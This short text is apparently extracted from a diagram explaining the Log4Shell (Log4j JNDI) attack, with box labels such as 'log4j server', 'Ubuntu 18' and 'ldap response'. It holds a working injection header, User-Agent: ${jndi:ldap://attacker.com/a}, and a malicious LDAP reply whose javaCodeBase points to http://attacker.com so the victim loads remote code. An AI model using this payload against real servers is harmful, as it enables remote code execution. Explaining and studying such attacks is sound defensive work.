 GET /anything HTTP/1.1
Host: vulnerable.com
User-Agent: ${jndi:ldap://attacker.com/a}
Ubuntu 20
query ldap
Vulnerable
log4j server
ldap://attacker.com
Ubuntu 18
dn:
javaClassName: foo
javaCodeBase: http://attacker.com
objectClass: javaNamingReference
javaFactory: Exploit
ldap response